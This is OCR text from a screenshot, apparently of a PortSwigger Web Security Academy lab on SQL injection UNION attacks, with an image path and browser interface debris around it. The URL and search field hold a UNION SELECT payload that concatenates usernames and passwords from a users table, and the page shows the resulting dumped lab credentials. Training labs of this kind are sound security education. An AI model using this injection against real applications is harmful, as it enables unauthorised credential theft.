 Обзор
Веб-браузер Firefox
Вс, 21:22
en
SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
marymarine/portswigge
SQL injection UNION att
https://ac211fc91f895d6f803e7dbc00e000ae.web-security-academy.net/filter?category=Pets'UNION SELECT NULL, username ||'~'|| password FROM users--
WEB SECURITY
ACADEMY
SQL injection UNION attack, retrieving multiple values in a
single column
LAB Not solved
Back to lab home
Back to lab description
Home | Account login
WE LIKE TO
SHOP
Pets'UNION SELECT NULL, username ||'~'|| password FROM
users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
administrator~7untizc72bnf8nredh9e
Giant Grasshopper View details
The Lazy Dog View details
Fur Babies View details
wiener~6yiuxdbzd51mp6gw01x1
Pest Control Umbrella View details
carlos~8ogk0nvej3mog1313jst
PC
nqq